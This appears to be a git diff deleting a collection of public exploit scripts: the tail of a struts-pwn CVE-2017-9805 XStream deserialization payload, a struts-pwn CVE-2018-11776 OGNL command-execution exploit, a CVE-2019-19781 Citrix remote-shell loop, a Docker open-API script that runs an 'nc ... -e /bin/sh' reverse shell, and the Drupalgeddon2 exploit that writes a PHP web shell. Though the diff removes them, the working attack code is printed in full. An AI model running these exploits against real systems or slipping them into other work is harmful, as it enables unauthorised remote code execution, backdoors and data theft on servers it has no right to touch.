eGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFs
|
||||
L3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGdldHMu
|
||||
amF2YQwACgALBwAoAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNs
|
||||
ZXRQYXlsb2FkAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRp
|
||||
bWUvQWJzdHJhY3RUcmFuc2xldAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQA5Y29tL3N1bi9vcmcv
|
||||
YXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAfeXNvc2VyaWFs
|
||||
L3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEACDxjbGluaXQ+AQAQamF2YS9sYW5nL1RocmVhZAcAKgEA
|
||||
BXNsZWVwAQAEKEopVgwALAAtCgArAC4BAA1TdGFja01hcFRhYmxlAQAeeXNvc2VyaWFsL1B3bmVy
|
||||
MTY3MTMxNTc4NjQ1ODk0AQAgTHlzb3NlcmlhbC9Qd25lcjE2NzEzMTU3ODY0NTg5NDsAIQACAAMA
|
||||
AQAEAAEAGgAFAAYAAQAHAAAAAgAIAAQAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbEAAAACAA0A
|
||||
AAAGAAEAAAAuAA4AAAAMAAEAAAAFAA8AMgAAAAEAEwAUAAIADAAAAD8AAAADAAAAAbEAAAACAA0A
|
||||
AAAGAAEAAAAzAA4AAAAgAAMAAAABAA8AMgAAAAAAAQAVABYAAQAAAAEAFwAYAAIAGQAAAAQAAQAa
|
||||
AAEAEwAbAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAA3AA4AAAAqAAQAAAABAA8AMgAA
|
||||
AAAAAQAVABYAAQAAAAEAHAAdAAIAAAABAB4AHwADABkAAAAEAAEAGgAIACkACwABAAwAAAAiAAMA
|
||||
AgAAAA2nAAMBTBEnEIW4AC+xAAAAAQAwAAAAAwABAwACACAAAAACACEAEQAAAAoAAQACACMAEAAJ
|
||||
</byte-array>
|
||||
<byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu
|
||||
dFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA
|
||||
EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckNsYXNzZXMBACVMeXNvc2Vy
|
||||
aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2
|
||||
YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xh
|
||||
bmcvT2JqZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRp
|
||||
bC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQAB
|
||||
AAAABSq3AAGxAAAAAgANAAAABgABAAAAOwAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAA
|
||||
AAoAAQACABYAEAAJ</byte-array>
|
||||
</__bytecodes>
|
||||
<__transletIndex>-1</__transletIndex>
|
||||
<__indentNumber>0</__indentNumber>
|
||||
</default>
|
||||
<boolean>false</boolean>
|
||||
</com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
|
||||
</next>
|
||||
</iter>
|
||||
<filter class="javax.imageio.ImageIO$ContainsFilter">
|
||||
<method>
|
||||
<class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class>
|
||||
<name>newTransformer</name>
|
||||
<parameter-types/>
|
||||
</method>
|
||||
<name>foo</name>
|
||||
</filter>
|
||||
<next class="string">foo</next>
|
||||
</serviceIterator>
|
||||
<lock/>
|
||||
</cipher>
|
||||
<input class="java.lang.ProcessBuilder$NullInputStream"/>
|
||||
<ibuffer/>
|
||||
<done>false</done>
|
||||
<ostart>0</ostart>
|
||||
<ofinish>0</ofinish>
|
||||
<closed>false</closed>
|
||||
</is>
|
||||
<consumed>false</consumed>
|
||||
</dataSource>
|
||||
<transferFlavors/>
|
||||
</dataHandler>
|
||||
<dataLen>0</dataLen>
|
||||
</value>
|
||||
</jdk.nashorn.internal.objects.NativeString>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
|
||||
</entry>
|
||||
<entry>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
|
||||
</entry>
|
||||
</map>
|
||||
"""
|
||||
headers = {
|
||||
'User-Agent': 'struts-pwn (https://github.com/mazen160/struts-pwn_CVE-2017-9805)',
|
||||
# 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',
|
||||
'Referer': str(url),
|
||||
'Content-Type': 'application/xml',
|
||||
'Accept': '*/*'
|
||||
}
|
||||
|
||||
timeout = 8
|
||||
try:
|
||||
requests.post(url, data=payload_sleep_based_10seconds, headers=headers, verify=False, timeout=timeout, allow_redirects=False)
|
||||
# if the response returned before the request timeout.
|
||||
# then, the host should not be vulnerable.
|
||||
# The request should return > 10 seconds, while the timeout is 8.
|
||||
result = False
|
||||
except Exception:
|
||||
result = True
|
||||
return(result)
|
||||
|
||||
|
||||
def main(url=url, usedlist=usedlist, cmd=cmd, do_exploit=do_exploit):
|
||||
if url:
|
||||
if not do_exploit:
|
||||
result = check(url)
|
||||
output = '[*] Status: '
|
||||
if result is True:
|
||||
output += 'Vulnerable!'
|
||||
else:
|
||||
output += 'Not Affected.'
|
||||
print(output)
|
||||
else:
|
||||
exploit(url, cmd)
|
||||
print("[$] Request sent.")
|
||||
print("[.] If the host is vulnerable, the command will be executed in the background.")
|
||||
|
||||
if usedlist:
|
||||
URLs_List = []
|
||||
try:
|
||||
f_file = open(str(usedlist), 'r')
|
||||
URLs_List = f_file.read().replace('\r', '').split('\n')
|
||||
try:
|
||||
URLs_List.remove('')
|
||||
except ValueError:
|
||||
pass
|
||||
f_file.close()
|
||||
except Exception as e:
|
||||
print('Error: There was an error in reading list file.')
|
||||
print("Exception: " + str(e))
|
||||
exit(1)
|
||||
for url in URLs_List:
|
||||
if not do_exploit:
|
||||
result = check(url)
|
||||
output = '[*] Status: '
|
||||
if result is True:
|
||||
output += 'Vulnerable!'
|
||||
else:
|
||||
output += 'Not Affected.'
|
||||
print(output)
|
||||
else:
|
||||
exploit(url, cmd)
|
||||
print("[$] Request sent.")
|
||||
print("[.] If the host is vulnerable, the command will be executed in the background.")
|
||||
|
||||
print('[%] Done.')
|
||||
|
||||
if __name__ == '__main__':
|
||||
try:
|
||||
main(url=url, usedlist=usedlist, cmd=cmd, do_exploit=do_exploit)
|
||||
except KeyboardInterrupt:
|
||||
print('\nKeyboardInterrupt Detected.')
|
||||
print('Exiting...')
|
||||
exit(0)
|
||||
@ -1,231 +0,0 @@
|
||||
#!/usr/bin/env python3
|
||||
# coding=utf-8
|
||||
# *****************************************************
|
||||
# struts-pwn: Apache Struts CVE-2018-11776 Exploit
|
||||
# Author:
|
||||
# Mazin Ahmed <Mazin AT MazinAhmed DOT net>
|
||||
# This code uses a payload from:
|
||||
# https://github.com/jas502n/St2-057
|
||||
# *****************************************************
|
||||
|
||||
from __future__ import print_function
|
||||
from future import standard_library
|
||||
standard_library.install_aliases()
|
||||
from builtins import str
|
||||
from builtins import range
|
||||
import argparse
|
||||
import random
|
||||
import requests
|
||||
import sys
|
||||
try:
|
||||
from urllib import parse as urlparse
|
||||
except ImportError:
|
||||
import urllib.parse
|
||||
|
||||
# Disable SSL warnings
|
||||
try:
|
||||
import requests.packages.urllib3
|
||||
requests.packages.urllib3.disable_warnings()
|
||||
except Exception:
|
||||
pass
|
||||
|
||||
if len(sys.argv) <= 1:
|
||||
print('[*] CVE: 2018-11776 - Apache Struts2 S2-057')
|
||||
print('[*] Struts-PWN - @mazen160')
|
||||
print('\n%s -h for help.' % (sys.argv[0]))
|
||||
exit(0)
|
||||
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument("-u", "--url",
|
||||
dest="url",
|
||||
help="Check a single URL.",
|
||||
action='store')
|
||||
parser.add_argument("-l", "--list",
|
||||
dest="usedlist",
|
||||
help="Check a list of URLs.",
|
||||
action='store')
|
||||
parser.add_argument("-c", "--cmd",
|
||||
dest="cmd",
|
||||
help="Command to execute. (Default: 'id')",
|
||||
action='store',
|
||||
default='id')
|
||||
parser.add_argument("--exploit",
|
||||
dest="do_exploit",
|
||||
help="Exploit.",
|
||||
action='store_true')
|
||||
|
||||
|
||||
args = parser.parse_args()
|
||||
url = args.url if args.url else None
|
||||
usedlist = args.usedlist if args.usedlist else None
|
||||
cmd = args.cmd if args.cmd else None
|
||||
do_exploit = args.do_exploit if args.do_exploit else None
|
||||
|
||||
headers = {
|
||||
'User-Agent': 'struts-pwn (https://github.com/mazen160/struts-pwn_CVE-2018-11776)',
|
||||
# 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',
|
||||
'Accept': '*/*'
|
||||
}
|
||||
timeout = 3
|
||||
|
||||
|
||||
def parse_url(url):
|
||||
"""
|
||||
Parses the URL.
|
||||
"""
|
||||
|
||||
# url: http://example.com/demo/struts2-showcase/index.action
|
||||
|
||||
url = url.replace('#', '%23')
|
||||
url = url.replace(' ', '%20')
|
||||
|
||||
if ('://' not in url):
|
||||
url = str("http://") + str(url)
|
||||
scheme = urllib.parse.urlparse(url).scheme
|
||||
|
||||
# Site: http://example.com
|
||||
site = scheme + '://' + urllib.parse.urlparse(url).netloc
|
||||
|
||||
# FilePath: /demo/struts2-showcase/index.action
|
||||
file_path = urllib.parse.urlparse(url).path
|
||||
if (file_path == ''):
|
||||
file_path = '/'
|
||||
|
||||
# Filename: index.action
|
||||
try:
|
||||
filename = url.split('/')[-1]
|
||||
except IndexError:
|
||||
filename = ''
|
||||
|
||||
# File Dir: /demo/struts2-showcase/
|
||||
file_dir = file_path.rstrip(filename)
|
||||
if (file_dir == ''):
|
||||
file_dir = '/'
|
||||
|
||||
return({"site": site,
|
||||
"file_dir": file_dir,
|
||||
"filename": filename})
|
||||
|
||||
|
||||
def build_injection_inputs(url):
|
||||
"""
|
||||
Builds injection inputs for the check.
|
||||
"""
|
||||
|
||||
parsed_url = parse_url(url)
|
||||
injection_inputs = []
|
||||
url_directories = parsed_url["file_dir"].split("/")
|
||||
|
||||
try:
|
||||
url_directories.remove("")
|
||||
except ValueError:
|
||||
pass
|
||||
|
||||
for i in range(len(url_directories)):
|
||||
injection_entry = "/".join(url_directories[:i])
|
||||
|
||||
if not injection_entry.startswith("/"):
|
||||
injection_entry = "/%s" % (injection_entry)
|
||||
|
||||
if not injection_entry.endswith("/"):
|
||||
injection_entry = "%s/" % (injection_entry)
|
||||
|
||||
injection_entry += "{{INJECTION_POINT}}/" # It will be renderred later with the payload.
|
||||
injection_entry += parsed_url["filename"]
|
||||
|
||||
injection_inputs.append(injection_entry)
|
||||
|
||||
return(injection_inputs)
|
||||
|
||||
|
||||
def check(url):
|
||||
random_value = int(''.join(random.choice('0123456789') for i in range(2)))
|
||||
multiplication_value = random_value * random_value
|
||||
injection_points = build_injection_inputs(url)
|
||||
parsed_url = parse_url(url)
|
||||
print("[%] Checking for CVE-2018-11776")
|
||||
print("[*] URL: %s" % (url))
|
||||
print("[*] Total of Attempts: (%s)" % (len(injection_points)))
|
||||
attempts_counter = 0
|
||||
|
||||
for injection_point in injection_points:
|
||||
attempts_counter += 1
|
||||
print("[%s/%s]" % (attempts_counter, len(injection_points)))
|
||||
testing_url = "%s%s" % (parsed_url["site"], injection_point)
|
||||
testing_url = testing_url.replace("{{INJECTION_POINT}}", "${{%s*%s}}" % (random_value, random_value))
|
||||
try:
|
||||
resp = requests.get(testing_url, headers=headers, verify=False, timeout=timeout, allow_redirects=False)
|
||||
except Exception as e:
|
||||
print("EXCEPTION::::--> " + str(e))
|
||||
continue
|
||||
if "Location" in list(resp.headers.keys()):
|
||||
if str(multiplication_value) in resp.headers['Location']:
|
||||
print("[*] Status: Vulnerable!")
|
||||
return(injection_point)
|
||||
print("[*] Status: Not Affected.")
|
||||
return(None)
|
||||
|
||||
|
||||
def exploit(url, cmd):
|
||||
parsed_url = parse_url(url)
|
||||
|
||||
injection_point = check(url)
|
||||
if injection_point is None:
|
||||
print("[%] Target is not vulnerable.")
|
||||
return(0)
|
||||
print("[%] Exploiting...")
|
||||
|
||||
payload = """%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27{0}%27%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B51020%5D%2C%23c.read%28%23d%29%2C%23sbtest%3D@org.apache.struts2.ServletActionContext@getResponse%28%29.getWriter%28%29%2C%23sbtest.println%28%23d%29%2C%23sbtest.close%28%29%29%7D""".format(cmd)
|
||||
|
||||
testing_url = "%s%s" % (parsed_url["site"], injection_point)
|
||||
testing_url = testing_url.replace("{{INJECTION_POINT}}", payload)
|
||||
|
||||
try:
|
||||
resp = requests.get(testing_url, headers=headers, verify=False, timeout=timeout, allow_redirects=False)
|
||||
except Exception as e:
|
||||
print("EXCEPTION::::--> " + str(e))
|
||||
return(1)
|
||||
|
||||
print("[%] Response:")
|
||||
print(resp.text)
|
||||
return(0)
|
||||
|
||||
|
||||
def main(url=url, usedlist=usedlist, cmd=cmd, do_exploit=do_exploit):
|
||||
if url:
|
||||
if not do_exploit:
|
||||
check(url)
|
||||
else:
|
||||
exploit(url, cmd)
|
||||
|
||||
if usedlist:
|
||||
URLs_List = []
|
||||
try:
|
||||
f_file = open(str(usedlist), "r")
|
||||
URLs_List = f_file.read().replace("\r", "").split("\n")
|
||||
try:
|
||||
URLs_List.remove("")
|
||||
except ValueError:
|
||||
pass
|
||||
f_file.close()
|
||||
except Exception as e:
|
||||
print("Error: There was an error in reading list file.")
|
||||
print("Exception: " + str(e))
|
||||
exit(1)
|
||||
for url in URLs_List:
|
||||
if not do_exploit:
|
||||
check(url)
|
||||
else:
|
||||
exploit(url, cmd)
|
||||
|
||||
print("[%] Done.")
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
try:
|
||||
main(url=url, usedlist=usedlist, cmd=cmd, do_exploit=do_exploit)
|
||||
except KeyboardInterrupt:
|
||||
print("\nKeyboardInterrupt Detected.")
|
||||
print("Exiting...")
|
||||
exit(0)
|
||||
@ -1,51 +0,0 @@
|
||||
#!/usr/bin/env python
|
||||
# https://github.com/mpgn/CVE-2019-19781
|
||||
# # #
|
||||
|
||||
import requests
|
||||
import string
|
||||
import random
|
||||
import re
|
||||
import sys
|
||||
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
print("CVE-2019-19781 - Remote Code Execution in Citrix Application Delivery Controller and Citrix Gateway")
|
||||
print("Found by Mikhail Klyuchnikov")
|
||||
print("")
|
||||
|
||||
if len(sys.argv) < 2:
|
||||
print("[-] No URL provided")
|
||||
sys.exit(0)
|
||||
|
||||
while True:
|
||||
try:
|
||||
command = input("command > ")
|
||||
|
||||
random_xml = ''.join(random.choices(string.ascii_uppercase + string.digits, k=12))
|
||||
print("[+] Adding bookmark", random_xml + ".xml")
|
||||
|
||||
burp0_url = sys.argv[1] + "/vpn/../vpns/portal/scripts/newbm.pl"
|
||||
burp0_headers = {"NSC_USER": "../../../../netscaler/portal/templates/" +
|
||||
random_xml, "NSC_NONCE": "c", "Connection": "close"}
|
||||
burp0_data = {"url": "http://exemple.com", "title": "[%t=template.new({'BLOCK'='print `" + str(command) + "`'})%][ % t % ]", "desc": "test", "UI_inuse": "RfWeb"}
|
||||
r = requests.post(burp0_url, headers=burp0_headers, data=burp0_data,verify=False)
|
||||
|
||||
if r.status_code == 200:
|
||||
print("[+] Bookmark added")
|
||||
else:
|
||||
print("\n[-] Target not vulnerable or something went wrong")
|
||||
sys.exit(0)
|
||||
|
||||
burp0_url = sys.argv[1] + "/vpns/portal/" + random_xml + ".xml"
|
||||
burp0_headers = {"NSC_USER": "../../../../netscaler/portal/templates/" +
|
||||
random_xml, "NSC_NONCE": "c", "Connection": "close"}
|
||||
r = requests.get(burp0_url, headers=burp0_headers,verify=False)
|
||||
|
||||
replaced = re.sub('^&#.* $', '', r.text, flags=re.MULTILINE)
|
||||
print("[+] Result of the command: \n")
|
||||
print(replaced)
|
||||
|
||||
except KeyboardInterrupt:
|
||||
print("Exiting...")
|
||||
break
|
||||
@ -1,49 +0,0 @@
|
||||
from __future__ import print_function
|
||||
import requests
|
||||
import logging
|
||||
import json
|
||||
import urllib.parse
|
||||
|
||||
# NOTE
|
||||
# Enable Remote API with the following command
|
||||
# /usr/bin/dockerd -H tcp://0.0.0.0:2375 -H unix:///var/run/docker.sock
|
||||
# This is an intended feature, remember to filter the port 2375..
|
||||
|
||||
name = "docker"
|
||||
description = "Docker RCE via Open Docker API on port 2375"
|
||||
author = "Swissky"
|
||||
|
||||
# Step 1 - Extract id and name from each container
|
||||
ip = "127.0.0.1"
|
||||
port = "2375"
|
||||
data = "containers/json"
|
||||
url = "http://{}:{}/{}".format(ip, port, data)
|
||||
r = requests.get(url)
|
||||
|
||||
if r.json:
|
||||
for container in r.json():
|
||||
container_id = container['Id']
|
||||
container_name = container['Names'][0].replace('/','')
|
||||
print((container_id, container_name))
|
||||
|
||||
# Step 2 - Prepare command
|
||||
cmd = '["nc", "192.168.1.2", "4242", "-e", "/bin/sh"]'
|
||||
data = "containers/{}/exec".format(container_name)
|
||||
url = "http://{}:{}/{}".format(ip, port, data)
|
||||
post_json = '{ "AttachStdin":false,"AttachStdout":true,"AttachStderr":true, "Tty":false, "Cmd":'+cmd+' }'
|
||||
post_header = {
|
||||
"Content-Type": "application/json"
|
||||
}
|
||||
r = requests.post(url, json=json.loads(post_json))
|
||||
|
||||
|
||||
# Step 3 - Execute command
|
||||
id_cmd = r.json()['Id']
|
||||
data = "exec/{}/start".format(id_cmd)
|
||||
url = "http://{}:{}/{}".format(ip, port, data)
|
||||
post_json = '{ "Detach":false,"Tty":false}'
|
||||
post_header = {
|
||||
"Content-Type": "application/json"
|
||||
}
|
||||
r = requests.post(url, json=json.loads(post_json))
|
||||
print(r)
|
||||
@ -1,308 +0,0 @@
|
||||
#!/usr/bin/env ruby
|
||||
#
|
||||
# [CVE-2018-7600] Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' (SA-CORE-2018-002) ~ https://github.com/dreadlocked/Drupalgeddon2/
|
||||
#
|
||||
# Authors:
|
||||
# - Hans Topo ~ https://github.com/dreadlocked // https://twitter.com/_dreadlocked
|
||||
# - g0tmi1k ~ https://blog.g0tmi1k.com/ // https://twitter.com/g0tmi1k
|
||||
#
|
||||
|
||||
|
||||
require 'base64'
|
||||
require 'json'
|
||||
require 'net/http'
|
||||
require 'openssl'
|
||||
require 'readline'
|
||||
|
||||
|
||||
# Settings - Proxy information (nil to disable)
|
||||
proxy_addr = nil
|
||||
proxy_port = 8080
|
||||
|
||||
|
||||
# Settings - General
|
||||
$useragent = "drupalgeddon2"
|
||||
webshell = "s.php"
|
||||
writeshell = true
|
||||
|
||||
|
||||
# Settings - Payload (we could just be happy without this, but we can do better!)
|
||||
#bashcmd = "<?php if( isset( $_REQUEST[c] ) ) { eval( $_GET[c]) ); } ?>'
|
||||
bashcmd = "<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }"
|
||||
bashcmd = "echo " + Base64.strict_encode64(bashcmd) + " | base64 -d"
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
# Function http_post <url> [post]
|
||||
def http_post(url, payload="")
|
||||
uri = URI(url)
|
||||
request = Net::HTTP::Post.new(uri.request_uri)
|
||||
request.initialize_http_header({"User-Agent" => $useragent})
|
||||
request.body = payload
|
||||
return $http.request(request)
|
||||
end
|
||||
|
||||
|
||||
# Function gen_evil_url <cmd>
|
||||
def gen_evil_url(evil, feedback=true)
|
||||
# PHP function to use (don't forget about disabled functions...)
|
||||
phpmethod = $drupalverion.start_with?('8')? "exec" : "passthru"
|
||||
|
||||
#puts "[*] PHP cmd: #{phpmethod}" if feedback
|
||||
puts "[*] Payload: #{evil}" if feedback
|
||||
|
||||
## Check the version to match the payload
|
||||
# Vulnerable Parameters: #access_callback / #lazy_builder / #pre_render / #post_render
|
||||
if $drupalverion.start_with?('8')
|
||||
# Method #1 - Drupal 8, mail, #post_render - response is 200
|
||||
url = $target + "user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
|
||||
payload = "form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=" + phpmethod + "&mail[a][#type]=markup&mail[a][#markup]=" + evil
|
||||
|
||||
# Method #2 - Drupal 8, timezone, #lazy_builder - response is 500 & blind (will need to disable target check for this to work!)
|
||||
#url = $target + "user/register%3Felement_parents=timezone/timezone/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
|
||||
#payload = "form_id=user_register_form&_drupal_ajax=1&timezone[a][#lazy_builder][]=exec&timezone[a][#lazy_builder][][]=" + evil
|
||||
elsif $drupalverion.start_with?('7')
|
||||
# Method #3 - Drupal 7, name, #post_render - response is 200
|
||||
url = $target + "?q=user/password&name[%23post_render][]=" + phpmethod + "&name[%23type]=markup&name[%23markup]=" + evil
|
||||
payload = "form_id=user_pass&_triggering_element_name=name"
|
||||
else
|
||||
puts "[!] Unsupported Drupal version"
|
||||
exit
|
||||
end
|
||||
|
||||
# Drupal v7 needs an extra value from a form
|
||||
if $drupalverion.start_with?('7')
|
||||
response = http_post(url, payload)
|
||||
|
||||
form_build_id = response.body.match(/input type="hidden" name="form_build_id" value="(.*)"/).to_s().slice(/value="(.*)"/, 1).to_s.strip
|
||||
puts "[!] WARNING: Didn't detect form_build_id" if form_build_id.empty?
|
||||
|
||||
#url = $target + "file/ajax/name/%23value/" + form_build_id
|
||||
url = $target + "?q=file/ajax/name/%23value/" + form_build_id
|
||||
payload = "form_build_id=" + form_build_id
|
||||
end
|
||||
|
||||
return url, payload
|
||||
end
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
# Quick how to use
|
||||
if ARGV.empty?
|
||||
puts "Usage: ruby drupalggedon2.rb <target>"
|
||||
puts " ruby drupalgeddon2.rb https://example.com"
|
||||
exit
|
||||
end
|
||||
# Read in values
|
||||
$target = ARGV[0]
|
||||
|
||||
|
||||
# Check input for protocol
|
||||
if not $target.start_with?('http')
|
||||
$target = "http://#{$target}"
|
||||
end
|
||||
# Check input for the end
|
||||
if not $target.end_with?('/')
|
||||
$target += "/"
|
||||
end
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
# Banner
|
||||
puts "[*] --==[::#Drupalggedon2::]==--"
|
||||
puts "-"*80
|
||||
puts "[*] Target : #{$target}"
|
||||
puts "[*] Write? : Skipping writing web shell" if not writeshell
|
||||
puts "-"*80
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
# Setup connection
|
||||
uri = URI($target)
|
||||
$http = Net::HTTP.new(uri.host, uri.port, proxy_addr, proxy_port)
|
||||
|
||||
|
||||
# Use SSL/TLS if needed
|
||||
if uri.scheme == "https"
|
||||
$http.use_ssl = true
|
||||
$http.verify_mode = OpenSSL::SSL::VERIFY_NONE
|
||||
end
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
# Try and get version
|
||||
$drupalverion = nil
|
||||
# Possible URLs
|
||||
url = [
|
||||
$target + "CHANGELOG.txt",
|
||||
$target + "core/CHANGELOG.txt",
|
||||
$target + "includes/bootstrap.inc",
|
||||
$target + "core/includes/bootstrap.inc",
|
||||
]
|
||||
# Check all
|
||||
url.each do|uri|
|
||||
# Check response
|
||||
response = http_post(uri)
|
||||
|
||||
if response.code == "200"
|
||||
puts "[+] Found : #{uri} (#{response.code})"
|
||||
|
||||
# Patched already?
|
||||
puts "[!] WARNING: Might be patched! Found SA-CORE-2018-002: #{url}" if response.body.include? "SA-CORE-2018-002"
|
||||
|
||||
# Try and get version from the file contents
|
||||
$drupalverion = response.body.match(/Drupal (.*),/).to_s.slice(/Drupal (.*),/, 1).to_s.strip
|
||||
|
||||
# If not, try and get it from the URL
|
||||
$drupalverion = uri.match(/core/)? "8.x" : "7.x" if $drupalverion.empty?
|
||||
|
||||
# Done!
|
||||
break
|
||||
elsif response.code == "403"
|
||||
puts "[+] Found : #{uri} (#{response.code})"
|
||||
|
||||
# Get version from URL
|
||||
$drupalverion = uri.match(/core/)? "8.x" : "7.x"
|
||||
else
|
||||
puts "[!] MISSING: #{uri} (#{response.code})"
|
||||
end
|
||||
end
|
||||
|
||||
|
||||
# Feedback
|
||||
if $drupalverion
|
||||
status = $drupalverion.end_with?('x')? "?" : "!"
|
||||
puts "[+] Drupal#{status}: #{$drupalverion}"
|
||||
else
|
||||
puts "[!] Didn't detect Drupal version"
|
||||
puts "[!] Forcing Drupal v8.x attack"
|
||||
$drupalverion = "8.x"
|
||||
end
|
||||
puts "-"*80
|
||||
|
||||
|
||||
|
||||
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
|
||||
|
||||
|
||||
|
||||
# Make a request, testing code execution
|
||||
puts "[*] Testing: Code Execution"
|
||||
# Generate a random string to see if we can echo it
|
||||
random = (0...8).map { (65 + rand(26)).chr }.join
|
||||
url, payload = gen_evil_url("echo #{random}")
|
||||
response = http_post(url, payload)
|
||||
if response.code == "200" and not response.body.empty?
|
||||
#result = JSON.pretty_generate(JSON[response.body])
|
||||
result = $drupalverion.start_with?('8')? JSON.parse(response.body)[0]["data"] : response.body
|
||||
puts "[+] Result : #{result}"
|
||||
|
||||
puts response.body.match(/#{random}/)? "[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!" : "[+] Target might to be exploitable?"
|
||||
else
|
||||
puts "[!] Target is NOT exploitable ~ HTTP Response: #{response.code}"
|
||||
exit
|
||||
end
|
||||
puts "-"*80
|
||||
|
||||
|
||||
# Location of web shell & used to signal if using PHP shell
|
||||
webshellpath = nil
|
||||
prompt = "drupalgeddon2"
|
||||
# Possibles paths to try
|
||||
paths = [
|
||||
"./",
|
||||
"./sites/default/",
|
||||
"./sites/default/files/",
|
||||
]
|
||||
# Check all
|
||||
paths.each do|path|
|
||||
puts "[*] Testing: File Write To Web Root (#{path})"
|
||||
|
||||
# Merge locations
|
||||
webshellpath = "#{path}#{webshell}"
|
||||
|
||||
# Final command to execute
|
||||
cmd = "#{bashcmd} | tee #{webshellpath}"
|
||||
|
||||
# Generate evil URLs
|
||||
url, payload = gen_evil_url(cmd)
|
||||
# Make the request
|
||||
response = http_post(url, payload)
|
||||
# Check result
|
||||
if response.code == "200" and not response.body.empty?
|
||||
# Feedback
|
||||
#result = JSON.pretty_generate(JSON[response.body])
|
||||
result = $drupalverion.start_with?('8')? JSON.parse(response.body)[0]["data"] : response.body
|
||||
puts "[+] Result : #{result}"
|
||||
|
||||
# Test to see if backdoor is there (if we managed to write it)
|
||||
response = http_post("#{$target}#{webshellpath}", "c=hostname")
|
||||
if response.code == "200" and not response.body.empty?
|
||||
puts "[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!"
|
||||
break
|
||||
else
|
||||
puts "[!] Target is NOT exploitable. No write access here!"
|
||||
end
|
||||
else
|
||||
puts "[!] Target is NOT exploitable for some reason ~ HTTP Response: #{response.code}"
|
||||
end
|
||||
webshellpath = nil
|
||||
end if writeshell
|
||||
puts "-"*80 if writeshell
|
||||
|
||||
if webshellpath
|
||||
# Get hostname for the prompt
|
||||
prompt = response.body.to_s.strip
|
||||
|
||||
# Feedback
|
||||
puts "[*] Fake shell: curl '#{$target}#{webshell}' -d 'c=whoami'"
|
||||
elsif writeshell
|
||||
puts "[!] FAILED: Coudn't find writeable web path"
|
||||
puts "[*] Dropping back direct commands (expect an ugly shell!)"
|
||||
end
|
||||
|
||||
|
||||
# Stop any CTRL + C action ;)
|
||||
trap("INT", "SIG_IGN")
|
||||
|
||||
|
||||
# Forever loop
|
||||
loop do
|
||||
# Default value
|
||||
result = "ERROR"
|
||||
|
||||
# Get input
|
||||
command = Readline.readline("#{prompt}>> ", true).to_s
|
||||
|
||||
# Exit
|
||||
break if command =~ /exit/
|
||||
|
||||
# Blank link?
|
||||
next if command.empty?
|
||||
|
